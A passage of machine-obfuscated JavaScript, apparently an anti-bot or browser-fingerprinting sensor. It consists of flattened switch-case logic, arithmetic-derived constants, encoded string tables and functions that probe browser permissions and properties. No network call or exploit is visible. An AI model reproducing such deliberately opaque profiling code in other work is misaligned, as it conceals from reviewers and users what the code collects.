EkT=lH.apply(null,[jO,[OB,lmT,wkT,vQ,mY,M8T]]);I6()[A5T]=function(){return EkT;};return EkT;};}();++VKT;}while(tR(VKT,TQT[X9[c8]]));}JwT+=rd;}break;case lT:{GkT=vQ+Xm+HOT*EP-AP;PrT=Oz*TW*S2+vQ-HOT;L8T=TW*Oz*CQ+HOT-AP;xmT=HOT*Oz+TW+Jn*CQ;JwT=Bh;}break;case Rd:{n1=TW*vQ-Jn-Oz+S2;bR=EP*Xm*rP+TW*CQ;Sk=Jn+rP*S2-TW-AP;Zx=Xm*AP*vQ+Oz*S2;JwT=DX;GL=Xm*S2-CQ+EP;NI=EP+rP+TW+Jn+Xm;Gk=CQ-vQ+Oz*rP+S2;}break;case vh:{B4=rP+kD*Jn+vQ-AP;nNT=S2-CQ+kD*EP*rP;F6=CQ*kD*vQ-rP*Jn;qXT=CQ*HOT+Xm*S2;JCT=kD*Xm*TW-vQ*S2;Cv=Oz*HOT+vQ*kD-S2;JwT=kj;cdT=CQ*HOT-kD+EP-Oz;q3T=EP+CQ*Jn*TW;}break;case WF:{JG=TW*HOT+Oz*Xm-CQ;Jl=Jn*Oz*EP+vQ+HOT;mg=kD*S2+HOT*rP;JwT=Vd;UPT=AP+HOT+Oz*Jn*TW;IGT=kD*Oz*Jn-TW*HOT;WKT=Xm+rP*Oz+HOT*vQ;M3T=AP+kD+Jn*HOT-Xm;HkT=Xm+rP*Jn+HOT*vQ;}break;case G3:{ED=Jn+kD*AP*S2*EP;Xq=Xm+Oz*vQ*AP*kD;BNT=rP*CQ+TW*kD;OMT=Jn+CQ*HOT+vQ*TW;bY=S2*kD*Xm-vQ+Oz;VY=HOT*CQ+rP+AP+vQ;qfT=HOT*CQ+Oz-vQ+TW;xhT=Oz*CQ+TW+S2*kD;JwT-=OV;}break;case SC:{GKT=Oz*Jn*CQ+Xm*EP;AwT=EP+TW*HOT+S2-rP;zg=Oz+vQ*HOT+S2+kD;JwT-=RF;AdT=HOT*TW-CQ-Jn;}break;case BN:{IcT=HOT*Jn-S2+TW*vQ;B6=Xm+HOT*rP-kD+Jn;mFT=HOT*TW-Jn+kD+vQ;WfT=Xm*rP*kD-AP-TW;JwT=pV;qv=AP*CQ+TW*Oz*S2;mq=HOT*Jn+rP*S2-Xm;}break;case UN:{Y9=HOT*Jn+Oz+rP*AP;RET=TW+EP*HOT+S2-CQ;xv=HOT*Oz+rP*EP;gNT=TW*HOT-vQ-kD*S2;g1=Oz+kD*vQ*rP*AP;JwT=sd;}break;case Cc:{MCT=TW+Oz+S2*Jn*Xm;JwT+=MF;cjT=vQ*kD*Xm-Jn+HOT;dCT=kD-TW+HOT*EP-AP;LTT=Jn+Xm*CQ+kD*Oz;}break;case sd:{BAT=kD+Oz*HOT-TW+Jn;LfT=S2+vQ+rP*kD*Xm;JwT+=th;CTT=HOT+Oz*CQ-kD-AP;x1=Xm+kD*Oz+rP-AP;Kg=Jn*HOT+CQ*TW;AjT=rP+CQ*kD+EP*Jn;LCT=HOT*rP+TW+Jn-vQ;RdT=rP-S2+kD+HOT*Oz;}break;case P:{Ks=kD+rP*HOT+EP;JwT+=gN;LH=rP*vQ+Jn*kD+Xm;hVT=TW*CQ+AP+S2*kD;m9=Xm+HOT+kD*vQ-S2;d4=Oz*kD+Xm+TW+Jn;vZT=Xm*HOT+rP*Oz*S2;}break;case HO:{pH=HOT*Oz*AP-CQ+rP;gl=vQ+TW*Oz*Jn-rP;YdT=Jn*kD-TW*AP+Oz;NtT=HOT+kD*S2-Jn-rP;JwT=Eh;mR=Oz*HOT-S2*CQ*rP;t9=Oz*Xm*TW*rP;OjT=rP+HOT*TW+Jn;Wg=Oz*AP-EP+HOT*rP;}break;case bp:{GfT=kD*Xm+Jn*vQ+TW;EVT=kD*S2*Xm-Jn+rP;rtT=Jn+kD+HOT+AP;RmT=S2*Xm*EP*TW+rP;JwT=SX;Gq=AP-Xm*TW+CQ*HOT;N9=TW*HOT-rP-EP*Jn;}break;case OX:{hpT=AP*rP*HOT-Oz*Xm;G0T=CQ*HOT-Xm+rP;DkT=HOT+Jn+kD*TW-vQ;tST=AP*CQ*kD-Jn-Xm;fET=S2+TW*EP*Jn*rP;IkT=HOT*Xm+CQ*Jn-vQ;JwT=Kt;r5T=vQ+Oz+kD*S2+HOT;lMT=S2*Oz+Jn*kD*EP;}break;case IN:{hAT=rP+Jn*kD*AP-TW;INT=CQ+kD*rP+Jn*HOT;GFT=HOT*TW+AP-S2*Xm;JwT+=Zp;RUT=Jn-S2-Xm+HOT*TW;rhT=Jn*HOT+vQ*CQ;p0T=Xm*HOT-vQ-Jn-CQ;}break;case cr:{ml=rP-vQ+HOT*S2-kD;bmT=HOT*Oz+S2+TW*rP;JwT-=tM;mrT=vQ+kD+TW+HOT*Jn;YKT=TW*kD+vQ+S2+CQ;TUT=TW*HOT+CQ-AP-EP;V6=S2*rP+kD*CQ*EP;}break;case q:{JwT=qh;AfT=CQ+kD*Jn*Xm*AP;B1=rP*HOT+Oz+Jn*vQ;ccT=vQ+S2+HOT*Jn+rP;MFT=AP+S2*Oz*Jn+EP;WjT=CQ*S2*rP+Oz;qAT=TW*HOT+Jn*rP;wTT=Oz*HOT-S2-rP;c2=AP+kD+vQ*HOT-Xm;}break;case zj:{s5=S2+kD+Xm-TW+EP;ZU=Oz+kD-AP-vQ+Jn;cA=rP+Jn-vQ+kD+S2;JwT=lj;Jk=TW+S2+Jn-Xm+vQ;OD=TW+Xm+S2+AP;Rk=S2*Xm*EP+vQ;JR=EP-Xm+TW*Oz;}break;case mh:{JwT=lC;return [[AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP,AP],[k4(Ps),CQ,k4(AP)],[],[],[c8,c8,c8],[Xm,k4(EP),AP,k4(gL),k4(AP)],[k4(jR),Hl,CD,k4(Jn)],[k4(EP),Hl,k4(hG),rP],[vQ,k4(rP),AP,vQ],[S2,k4(Oz),hG],[]];}break;case Dj:{HXT=Oz*kD+Xm*CQ+S2;xz=TW*Xm*Oz+EP+vQ;YCT=Jn+TW*Oz+vQ*HOT;JfT=TW*vQ*Jn*EP+S2;JwT=Yh;HmT=HOT*vQ*EP-TW-Xm;PAT=vQ*HOT+TW*S2-kD;BET=Jn+S2*TW*CQ+AP;kmT=rP+HOT*CQ+Jn+EP;}break;case Jj:{lR=TW+HOT*rP+Xm+CQ;f5T=EP+Jn-Oz+kD*S2;dST=rP*kD*vQ-TW;JwT+=jj;UrT=HOT*Xm-rP-Oz;}break;case Fd:{JwT=JM;PMT=vQ+Jn*AP*CQ*TW;bAT=TW*HOT-vQ+Oz*S2;P4=HOT*CQ-kD+S2-Jn;tMT=CQ*TW*S2-AP+kD;Pl=Xm*kD*CQ-S2;t7=rP*Jn*Oz*AP-vQ;}break;case xO:{sq=Oz*Jn+S2-AP;t4=S2*EP+vQ;GD=EP-Jn+kD+TW;JwT=zj;v6=Oz*CQ-EP+S2+vQ;kY=vQ+kD+Xm*CQ;}break;case zd:{JwT=NX;var rAT=X8T[Pd];KjT(rAT[c8]);var NmT=c8;}break;case lp:{AP=+ ! ![];EP=AP+AP;Xm=AP+EP;JwT+=zC;rP=Xm+EP;Oz=rP*AP+EP;}break;case sC:{JwT=lC;return [c8,hG,k4(Jn),[TW],k4(CD),P8,rP,k4(Oz),DY,k4(Oz),k4(EP),k4(EP),gL,k4(A2),cA,S2,k4(EP),k4(rP),k4(rP),k4(hG),gL,CD,c8,k4(vQ),k4(v6),k4(Ps),c8,k4(Bb),c8,Xm,k4(rP),k4(n1),OG,k4(TW),vQ,k4(vQ),Ps,k4(Ps),DY,k4(hG),c8,gL,k4(rP),k4(EP),AP,CD,k4(Oz),k4(CD),hG,k4(DY),[S2],hG,[Jn],AP,Oz,Jn,k4(EP),gL,k4(dA),Fg,k4(vQ),Xm,Jn,k4(Oz),mY,c8,k4(x2),Sk,k4(Xm),Jn,k4(vQ),k4(mY),DY,k4(Vk),Fg,Hl,k4(Hl),AP,hG,k4(jR),DD,gL,k4(Hl),Oz,k4(GL),gL,Hl,k4(Ps),CQ,NI,CQ,k4(P8),[vQ],AP,Jk,k4(xI),P8,NI,k4(DY),mz,k4(P8),k4(Xm),TW,k4(EP),Ps,k4(A2),cA,YW,k4(AP),k4(rP),k4(TW),Xm,Xm,c8,AP,hG,k4(DY),k4(CQ),EP,k4(kD),Fg,Hl,k4(Hl),CD,k4(hG),CD,k4(Jn),mY,k4(Xm),YW,k4(DY),AP,CD,k4(DY),mY,k4(Ps),rP,k4(Jn),k4(CD),Hl,k4(hG),rP,k4(NI),t4,k4(AP),rP,k4(Jn),k4(Jn),rP,k4(CD),k4(Xm),DY,k4(gL),hG,k4(CD),EP,k4(vQ),DY,k4(sq),Bb,k4(gL),CQ,k4(EP),k4(wA),A2,k4(Ps),vQ,k4(Jn),DY,c8,Jn,k4(AP),k4(gL),Ps,k4(mY),k4(DY),YW,S2,k4(Xm),rP,c8,k4(Jn),k4(Oz),k4(gL),Ps,Ps,vQ,k4(vQ),AP,Oz,k4(Oz),EP,k4(CQ),Hl,k4(gL),k4(gL),hG,k4(DY),TW,CQ,k4(Gk),s5,k4(Oz),[c8],k4(EP),gL,k4(BQ),GL,CD,k4(Jn),Ps,k4(gL),Xm,gL,hG,k4(Jn),c8,CD,P8,c8,k4(S2),k4(EP),Oz,CD,k4(AP),k4(Jn),Xm,TW,k4(rP),k4(Fg),hG,P8,c8,vQ,k4(Jn),Xm,k4(mY),S2,vQ,NB,CQ,k4(gL),DY,Fg,Hl,k4(gL),k4(hG),dD,vQ,k4(Jn),k4(n1),NB,Xm,k4(rP),k4(CD),Hl,vQ,Jn,k4(TW),EP,CQ,k4(EP),k4(mY),k4(AP),Ps,Jn,k4(TW),k4(EP),Ps,c8,k4(Jk),t4,[TW],k4(vQ),TW,k4(mY),EP,rP,rP,k4(n1),hG,mY,AP,k4(Bb),c8,EP,k4(TW),dD,k4(dD),k4(Jk),NB,k4(DY),AP,S2,k4(Oz),k4(AP),S2,k4(n1),m7,Xm,k4(EP),AP,k4(gL),k4(AP),Ps,k4(kD),kD,rP,k4(mG),m7,k4(hG),EP,Jn,k4(DY),TW,k4(S2),AP,DY,k4(DY),DY,k4(Rk),EP,k4(Xm),k4(DY),k4(AP),AP,S2,DY,vQ,k4(CQ),k4(Xm),k4(AP),k4(Xm),AP,k4(Xm),Hl,k4(mY),TW,rP,rP,k4(mY),DY,EP,k4(OG),Hl,Ps,k4(vQ),k4(Ps),EP,EP,[c8],k4(mG),hG,Hl,k4(vQ),jR,mY,k4(CD),k4(jR),k4(HQ),vQ,Xm,vQ,k4(CQ),rP,k4(Hl),Oz,k4(rP),gL,k4(TW),c8,Oz,k4(pU),gL,k4(DY),c8,TW,k4(NB),NB,k4(DY),AP,S2,k4(Oz),k4(AP),k4(gL),k4(Xm),c8,Oz,k4(Jn),Jn,EP,Xm,Oz,Ps,k4(EP),k4(dA),cA,k4(AP),k4(rP),k4(EP),k4(CD),Hl,[Jn],k4(ZU),dA,k4(AP),CQ,k4(EP),k4(Xm),k4(Xm),c8,k4(Oz),DY,TW,k4(Xm),k4(vQ),TW,CQ,k4(dA),Fg,vQ,k4(EP),AP,CD,k4(YW),ZU,k4(EP),k4(CD),Jn,rP,k4(Jk),Hl,CD,vQ,k4(pU),mY,AP,[S2],EP,c8,k4(sI),D2,k4(P8),k4(Xm),EP,mY,k4(TW),DY,k4(hG),DY,k4(x2),nE,CQ,k4(Ps),k4(Ps),k4(m7),kk,k4(Hl),k4(EP),P8,k4(AP),k4(rP),Xm,k4(Ps),DY,k4(Oz),CD,vQ,k4(vQ),k4(EP),Oz,k4(cA),NB,CQ,k4(EP),k4(TW),k4(vQ),mY,hg,Xm,k4(Oz),k4(Hl),Hl,k4(vQ),Xm,AP,DY,Hl,k4(Hl),c8,S2,k4(Oz),mY,EP,k4(Hl),P8,k4(EP),k4(DY),c8,Ps,k4(Rk),A2,k4(gL),[Ps],gL,k4(EP),Oz,k4(AP),k4(Xm),k4(CQ),YW,k4(dD),Ps,Jn,k4(TW),rP,[Xm],kk,k4(dD),EP,Ps,vQ,[Jn],TW,k4(Oz),k4(vQ),hG,k4(m7),[rP],k4(Xm),Oz,k4(gL),Oz,k4(Oz),[c8],Ps,k4(hG),AP,k4(Ps),AP,rP,[Xm],[DY],S2,k4(D2),J8,AP,rP,k4(bR),sq,k4(sq),[mY],k4(Xm),k4(rP),k4(P5),gn,TW,Oz,k4(Jn),k4(PH),[mY],TW,k4(pU),k4(gn),zk,k4(TW),k4(fR),bR,rP,k4(TW),k4(Ps),k4(gn),Sk,dD,DY,k4(rP),k4(vQ),S2,c8,k4(S2),CQ,k4(AP),k4(mG),Hl,CD,k4(Jn),k4(hG),EP,Ps,k4(G4),t4,Oz,k4(AP),k4(TW),k4(OD),s5,k4(Jn),k4(Ps),Xm,DY,k4(n1),P8,DY,vQ,k4(DY),k4(CQ),EP,k4(n1),Cs,EP,rP,k4(AP),dD,Oz,k4(CD),Jn,CD,k4(CJ),dD,k4(hG),k4(gn),fR,TW,Xm,k4(Zx),GD,Cs,TW,k4(DY),k4(EP),hG,k4(rP),Xm,Xm,CD,c8,c8,PH,k4(mY),TW,rP,k4(vQ),Xm,k4(Hl),rP,k4(Xm),Hl,k4(Hl),k4(GD),k4(EP),gL,k4(Gk),s5,k4(Oz),[c8],k4(AP),k4(x2),kY,k4(Cs),DY,CQ,k4(DD),Hl,CD,k4(Jn),gL,c8,k4(vQ),DY,k4(kk),Gk,k4(Oz),k4(Ps),S2,k4(n1),[rP],k4(HQ),gL,OG,hG,k4(Ps),DY,k4(hG),pU,AP,HQ,AP,k4(AP),k4(cA)];}break;case VT:{JwT=Bj;var TQT=X8T[Pd];var VKT=c8;}break;case XX:{var NkT=X8T[Pd];var NWT=X8T[Sj];var VST=sdT[D2];JwT-=C3;var HST=Fk([],[]);var kQT=sdT[NkT];}break;case GV:{return [[Jn,k4(Jn),TW,CQ],[],[],[S2,k4(Xm),k4(gL),Hl,k4(hG),rP,k4(hg)],[rP,k4(hg),x2,k4(hG),TW,CQ],[dD,vQ,k4(Jn),S2,CQ,k4(AP)],[],[],[k4(Ps),CQ,k4(AP)],[k4(Oz),DY,CQ,k4(rP),k4(EP)],[k4(DY),k4(AP),hG,k4(P8)],[Oz,k4(Oz),Jn,k4(Jn)],[],[x2,k4(hG),TW,CQ],[bS,k4(dD),Ps]];}break;}}};var jMT=function(){return ["","-JF","UD\x001]F","J\x07*8AF","(_W","v*","1]","P\x07","/;\x40]^F\x40X;\x40]^","N\f\x07`","W\t*hV\v\rVS*W","F#3\tBM\t88]","9+YJ;<]\x00U\t","B",":Y&K\x00*\x00]$B\x00","EY\x00`","Q","7L4V\x007V","\x00,\t]","]","c","\nm4\x07-","3T","=\\v>>71HM\t\x00","3Uw\x07-","\t\x00;KL","2","v>;","S\r8[\x07P","\f*","\r^F;=","OG","::T","\x07*YF","-]G\t\'*\rJ","1UV.","KQ","P]CL","6WF","\rU",";\x40","","!5_/FLz0(!}","W","\x077LQ\b0","*JA-","_W)3\tVa>","+PM\b","\b+;","9(_W","UK","J\n","-JV*","\rS-","F","JB","-KF ,KF\b","!K\r:-J\x00B58\n]\x00","]O\r","HD\t.","(7]\x3fL0)NM","Q\t\x00;#ZF!\f ","\'*QD","\r\\Q\t\x07",".\x00YE","G\t",".[\\4","B2$]D","[F1","c,QJ;LU\x07PW;M\x00MLT.QJ;LNOZ",":*","7\r|U-","*\tK",";\r\\\vP\x00;PM\v","\r.L","\b]B\x00","\"7ARs\x00\r;","1NJ\x07=YD\t","^","1LO/;","G\b2;L>J0\tJ","P","\x3f","+]i\x3f\x3f\x3fkY\t","T","\x40<R","`3\t\"g*W\"7\tOQ","\r3W","3]n2\t","2","\v\x00\tN\x40\t3*\r",";~L\r2,\tI\x07F\r\rL","AB8JK","H","\x3f]t;qOJQ","[3V","+","\\F","-\tL&J+","KB -","7y\x00Q\r",";S!W9\ti\x07L\'7\vVO","W-WG","A\t^][Yo\x40C","OO","-\x072\thZ\x3f\x00+~B;","\nHE","\x40\\","8u>f\x00;L","5\tAL","D\x077LQV\x3fK\n","#;LQF\x001L\tT0LRS7\b]RBLP","B","-","\b]W\r.","\rR&Z","x","1VF#\r.\t",".jM\b;",":","FBm","S:0J$F1","7QK","*-LQ*\t","q*t\bDV\t","$QJ7AK\r;","\t*","H\t\x07","","Q\t(\t","-Y\x00W8;LN","V","O","QM\t\x07","7LQ<*[O$:\x00]\x00","\nQ\x00P","-JF6:]P","\t1","]H3;N\t\x07:","0U","D\t=*\tU","p);18","Y","<633~=`9$","7\\T","r\nH","+ZQ","HQ\x07*\tVm ,KF\b","KW;PG","\r7S\t","WG","\f\'I"];};var MVT=function(){return ["LHJ1;","J","h#Q\f","JXX=%","]\\\'\b#\x40\\","$C\tNDP<","$F^])(9TDLJ<","$FxHL","\x3f2XLZ2\t,\'FFi_\f9","!FlZ","P","T","7:+Q\vH","!+AbH","}*8\"-HC\t$Z9LG].12\"F","5#\n","\f3FfK","\x3f#PC","L+2","/S#_Cn\n7\'\n5\x40iK3 %U","5\t>NIY[","D]\t/\b\x3fTMI{=94","^Mo","$$6%D","B^L","B\x405","9",")<","R[EW,","\">#U","NR9%&)\x40_X\x07\f","<(B\x00[","hBH]\f","\"(NAB\x07\x406\x3fK\b}R\r\x3fz)","IHW-.^tH","WIK6($;>","\tl>","\fT\x40\b$\t9\tW\tMNV09$\x07","!I]","ZK5\"","\x07FA\x40Kx4+X_^Z\x07*Z#0BLMU]=3\n#","","\taH}",",OZYGa\x3f/zLU",".T","15G\vcO\v","JAK\n","(5eP\tJ\x40X;8\v\"W\f\fyVp\f%UA^","GCJ$ \x3f","49","3\'W[HZ","","&$./K\tEHJ\n!\n&P_h\t\x00$:H\\","^","\\r[","xXM6&S_","793F\nNZ\t",",NIAR8\f","w+#+X+_G\x07$\b",">J\x00\x07OQ!","tID","1#\n5U\vB\\F$\t%>\x07[\rP,w)OD5","rG\b.5","NA\v-$%I","A","HW","+2\x40\v_G5","","\n","M,\"Y",".9","vb","ELJ02","\rBM__\f7%","","29\x00/U/GCP;#(Z","\x3f$B\\DQ","!UDB","2PB\t\x07&Ap%C\tK^Z.8%]\f","7D)H\\\t.","0%\x00*Q L]\")3\b#WaCX","7]\x07HB\"18","SYm\t5(","(ZB[%\'","_\"cGf ","AKJ","D(","S\\;(H7xr;<#\x40\v}3","9eI[[","KA\r\t%\'N","$>"," \n\";:sEHL","=5\b+","&Su","SX4/5\b/U","IA9/","C4WE","9SACY>.","2i4{","","tU:","\r$8.","\'\x005\x40","9\'\"ZnF\f%","3","#I]Ye\f!\'\nzL].\b4X","TIC","CHH","\f(>","DP4\"\v\"G","=\vf-iJ45b\bu]V1#;\x00q\r\\hNm0.Z9L7$3;\tq]B;7$ uhm\t!\n\t\v\vd{fY9)(u4JI!1-fnDQ9\x3f>6u<Bc-\x07\x00\v9%f\'OO98=\fS>\\k\x0017;f/G{u&.[>fI3\x009\x3f>\x40-YlW\b,E>nA*+&;!>3H-Go]\t\x00l_%\t.;9V-kB3\x3fwle0;l\vi\\|;7$/ulm\t-\n\v\vNifV!),(b4Jo\"1-inQ70.6vBo-\x07\f\v9%u\'OlO;\v8.\f\\2\\o%\b17;;f\x3fGlQ:;&.[4fI\'\x3f;\x40%Yl}\v\bE:TA\'+&/!;\tH9cJ\t\x00^_\'#.-\vV(QB30w`e!08\vl\v\\;7$ uk}\t!\n;\v\vdafY9)(u4Ek!1-fiTQ97\f6u<Bg-\x07\x00\v%f\'OlO98*\fS>\\k%\x0017#;f/Gyu&).[>fI/\x009\x3f7\x40-YhW\bwE>nA3+&;!;3H-cJU\t\x00l_\'3.;9V-kBv3\x3fgle50;l\vi\\}7\x00Wlm\t%\n\v\v^ifY),(v4Jo&1\"~inQ10.6pBo-\b\v9%i\'OlO;18.\fS&\\o%\f17;;e\x3fGlu+&.[.fI\'\x3f;O%Yl}\r\bE>nA\'+&N!;\tH/cJ\t\x00[=N_\'+\x00<\r\vd~_l9/-rWI[\'!\x00;\v\bO+\t&.\rNVS%\nUI6qxm1*S7Lk*)\x00;-\tH-Glh0%c1ho!!\x00;KkZJ95(we;_C\'!.f#]t9\v\tq>Y\'#-\x3f\v\vbilR:.|z\r:\x00 9H-x|{9\fuiV1\x00#;\vd}Yv9Y#u>lo+\x00=;\vfO\\.0.~IU\x00;;\vH\x00`l2 \x00$u>\x40|!&<;\vmrc{97-u>g{.;\t~-igp.C>nL!3; 9};CZ\x3f2.W>lEWuU;\vf-lU*:.wuz4!;\'_\x07zZ;\f+\fu*No\'\rpJ`+\v~-ilz3h#\'u5J#\x00;=Kz^\vne9\vW>lEW8(\vf-ql9<(u-Zo%+7f-ils3\fuY\x07\b#;\vd}N94_u;ao$\x07\x00;5:uin].7&.W>o{ \"O\'f-`Lf64\r\\NA\'0\x3f;,v.il<5\fuIw-\x072;eFgV0.W>*8#\bf(o9&u>lo,)J3;\vIl<.xlo%!\x00;8\x40-iAN6h+\b","$\x07.R\vfK","3$","-H","0P\r","\t^HP\f","5*1\b+J\t\\HL","x\x00I^J/9#5uH\\","KODP1<","_\v!9\f",">","5","LM","w^[\f\b8\x40YK","Z\t-","\v\"X\vLv","+Q\v","\v,.\"","L)\"\n4\x40(LE,.;","\"+S\tiC_!$\n5","O\fpI\x3fI","CM\n\t\"","]1;\v\v]\fY","#","\x0071","=!$Q_G5$%I","=%Rl]\f1!\n","\"9H\x00^H",">j/GCJ6##(UHJ","5>","K","X^Z\'3;%%W[Yj+","fN","\b7o\\]l)\"\n4\x40","\r ","49eP\tJ\x40X;8\v\"W\f\f39\th","","ttP3U&kRRo[P0,f*lSd","5%\"D\rFN[","\tH\x403H","HF\f*6\f3uNE. \b$/F|DS+#*D","4A^M\t#","7#(N\x00AYG06 Q","\"\"","Y\b621.K\tZ7:2\x40IF; \tp:W\x00Qp","[W*6\"","{KB$;%#H/GCJ #","\fNZ\x076#^AO5 \"QraS>;0",":W\x00AN_\f18h^[O3 ","X\b6\x40\r","*2\b.[","y%\'\tjj\tLD_X\b;>Q\r\r~\n&W9jcFLS;w#.Z\rb3\"","4\x3f%JDHJ","\'\n"," rY%\b9\f/U3[NL(#0!AN","t1\f}",";"];};var NhT=function ArT(xQT,FPT){'use strict';var r0T=ArT;switch(xQT){case Kd:{var GLT=FPT[Pd];RW.push(PH);var cmT;return cmT=Xt[mn()[pG(TW)].call(null,pY,mG,gn,wA)][bq(typeof m0()[vA(vQ)],Fk('',[][[]]))?m0()[vA(zk)](BQ,b9,GE,ZP):m0()[vA(EP)](Vk,WrT,Fs,N0)](Xt[bq(typeof OK()[Sn(rP)],Fk([],[][[]]))?OK()[Sn(rA)](NET,ZP,BE([]),vQ):OK()[Sn(pU)](HD,DY,n1,HkT)][pA()[YA(Gk)](GE,lx,bR)],GLT),RW.pop(),cmT;}break;case HN:{RW.push(IcT);var XST=function(GLT){return ArT.apply(this,[Kd,arguments]);};var gGT=[bq(typeof m0()[vA(zk)],Fk('',[][[]]))?m0()[vA(kk)].apply(null,[DP,bw,qk,mz]):m0()[vA(EP)].apply(null,[BE(BE({})),O7,M7,rP]),bq(typeof OK()[Sn(C1)],'undefined')?OK()[Sn(ZD)].call(null,rn,GL,Rk,t4):OK()[Sn(pU)].apply(null,[PQT,AP,rA,GY])];var sUT=gGT[pA()[YA(wb)](NL,EY,GL)](function(E8T){RW.push(wJ);var bET=XST(E8T);if(BE(BE(bET))&&BE(BE(bET[WB()[Z5(c8)].call(null,Xm,BD,KTT,N6,BD)]))&&BE(BE(bET[Tw(typeof WB()[Z5(t4)],Fk([],[][[]]))?WB()[Z5(vQ)](BJ,P5,lcT,qrT,BE({})):WB()[Z5(c8)].apply(null,[Xm,P8,KTT,N6,S2])][RK()[wQ(Jk)].apply(null,[sK,JR])]))){bET=bET[WB()[Z5(c8)].call(null,Xm,EP,KTT,N6,j1)][RK()[wQ(Jk)](sK,JR)]();var ghT=Fk(Tw(bET[RK()[wQ(HQ)](XMT,PH)](bq(typeof mn()[pG(s5)],Fk('',[][[]]))?mn()[pG(j1)].call(null,UE,ZU,bR,hG):mn()[pG(Oz)].call(null,gb,KY,OB,Jn)),k4(AP)),tJ(Xt[m0()[vA(cA)](sI,sG,OB,BE(BE({})))](Z1(bET[RK()[wQ(HQ)](XMT,PH)](m0()[vA(OG)](HQ,MAT,L4,pz)),k4(AP))),AP));var P5T;return RW.pop(),P5T=ghT,P5T;}else{var P8T;return P8T=m0()[vA(DP)](CD,EQT,EQ,BE({})),RW.pop(),P8T;}RW.pop();});var M5T;return M5T=sUT[Tw(typeof I6()[U1(mY)],Fk(mn()[pG(Xm)].call(null,tZ,kk,mG,fR),[][[]]))?I6()[U1(AP)](DY,LmT,RAT,nH,BE({}),BPT):I6()[U1(S2)](wL,QU,vQ,BE(AP),kk,cJ)](mn()[pG(Xm)](tZ,kk,kY,Hl)),RW.pop(),M5T;}break;case nO:{var kwT=FPT[Pd];RW.push(BY);var ILT;return ILT=Xt[OK()[Sn(rA)].call(null,PA,BE(BE([])),vQ,vQ)][m0()[vA(hP)](OG,p0,Sk,rA)][RK()[wQ(Vw)](YP,vP)](t6(tM,[RK()[wQ(DY)](Z8,AP),kwT,I0()[gE(N0)](Hl,TL),BE(BE(Sj))]))[Tw(typeof RK()[wQ(Sk)],Fk([],[][[]]))?RK()[wQ(hG)].call(null,A6,KH):RK()[wQ(m7)].call(null,DhT,sq)](function(n0T){RW.push(r3T);if([RK()[wQ(j1)].apply(null,[wg,gn]),I0()[gE(Zx)].apply(null,[NB,vG])][bq(typeof mn()[pG(dD)],Fk([],[][[]]))?mn()[pG(bR)].apply(null,[BG,L2,gL,sI]):mn()[pG(Oz)].apply(null,[xs,Xx,DP,BD])](n0T[I0()[gE(D2)].apply(null,[L4,nn])])){var GAT;return GAT=mn()[pG(Xm)](bk,kk,D2,BE(c8))[mn()[pG(dD)].call(null,tI,DD,mY,rA)](kwT[I0()[gE(rP)].apply(null,[Xm,JKT])](c8),pA()[YA(DD)](A5,ljT,BE([])))[mn()[pG(dD)](tI,DD,s2,mG)](n0T[bq(typeof I0()[gE(n1)],Fk('',[][[]]))?I0()[gE(D2)].apply(null,[L4,nn]):I0()[gE(Jn)].call(null,Rk,QtT)][I6()[U1(gL)](P8,NET,rP,g5,Ps,tpT)](lI[vQ],EP)),RW.pop(),GAT;}else{var FAT;return FAT=(bq(typeof mn()[pG(CJ)],'undefined')?mn()[pG(Xm)].apply(null,[bk,kk,EP,Rk]):mn()[pG(Oz)].apply(null,[YVT,hAT,vQ,kD]))[mn()[pG(dD)].call(null,tI,DD,HQ,BE(BE(c8)))](kwT[I0()[gE(rP)].call(null,Xm,JKT)](c8),OK()[Sn(bS)](A1,bS,pz,v6)),RW.pop(),FAT;}RW.pop();})[RK()[wQ(jR)](MU,dZT)](function(){RW.push(Vw);var pST;return pST=(bq(typeof mn()[pG(t4)],Fk('',[][[]]))?mn()[pG(Xm)](btT,kk,MD,Gk):mn()[pG(Oz)](BQT,wz,D2,GL))[mn()[pG(dD)](PQT,DD,Vw,Cs)](kwT[I0()[gE(rP)](Xm,hAT)](lI[vQ]),Tw(typeof pA()[YA(DY)],Fk('',[][[]]))?pA()[YA(S2)].apply(null,[Qs,p7,N0]):pA()[YA(PK)].apply(null,[Gz,Hl,Jk])),RW.pop(),pST;}),RW.pop(),ILT;}break;case Vd:{var x5T=FPT[Pd];RW.push(hP);var wLT;return wLT=x5T[I6()[U1(S2)].apply(null,[zK,U5T,vQ,wL,BE(BE(AP)),cJ])](mn()[pG(YW)](lx,mz,ZU,hg)),RW.pop(),wLT;}break;case SO:{var jLT=FPT[Pd];RW.push(JjT);var ZPT;return ZPT=mn()[pG(Xm)].apply(null,[Zq,kk,tB,ZU])[mn()[pG(dD)].call(null,Qq,DD,pU,OG)](jLT[I0()[gE(rP)].apply(null,[Xm,f5T])](c8),pA()[YA(PK)].call(null,I0T,Hl,EP)),RW.pop(),ZPT;}break;case J3:{RW.push(ZKT);var CLT=pA()[YA(Xm)].apply(null,[kg,vP,mz]);try{var pPT=RW.length;var G5T=BE({});if(P2(m0()[vA(Zx)](Jn,SVT,SR,fR),Xt[OK()[Sn(rP)](Ds,HQ,kD,EW)])){var W5T=Xt[m0()[vA(Zx)](Jk,SVT,SR,GD)][WB()[Z5(NB)](S2,Hl,f2,JST,Vw)];CLT=RK()[wQ(Xm)].call(null,sOT,bS);}}catch(ckT){RW.splice(js(pPT,AP),Infinity,ZKT);CLT=pA()[YA(CQ)](WK,Y6,mG);}var bST;return RW.pop(),bST=CLT,bST;}break;case GF:{var QLT=FPT[Pd];var nPT=FPT[Sj];return Fk(QLT,nPT);}break;case C:{var VAT=FPT[Pd];var CAT=FPT[Sj];return Fk(VAT,CAT);}break;case Id:{var RkT=FPT[Pd];var XwT=FPT[Sj];return Fk(RkT,XwT);}break;case sd:{RW.push(PMT);throw new (Xt[RK()[wQ(CD)].call(null,LCT,EP)])(m0()[vA(kD)].apply(null,[tU,O7,GL,OD]));}break;case qM:{var n5T=FPT[Pd];var SLT=FPT[Sj];RW.push(Kg);if(pJ(SLT,null)||Z1(SLT,n5T[I0()[gE(c8)](Zs,FQ)]))SLT=n5T[bq(typeof I0()[gE(ZU)],Fk([],[][[]]))?I0()[gE(c8)].apply(null,[Zs,FQ]):I0()[gE(Jn)](MAT,N0)];for(var nGT=c8,MQT=new (Xt[m0()[vA(Xm)](BE(BE(AP)),jJ,AP,nH)])(SLT);tR(nGT,SLT);nGT++)MQT[nGT]=n5T[nGT];var rkT;return RW.pop(),rkT=MQT,rkT;}break;case wO:{var IET=FPT[Pd];var 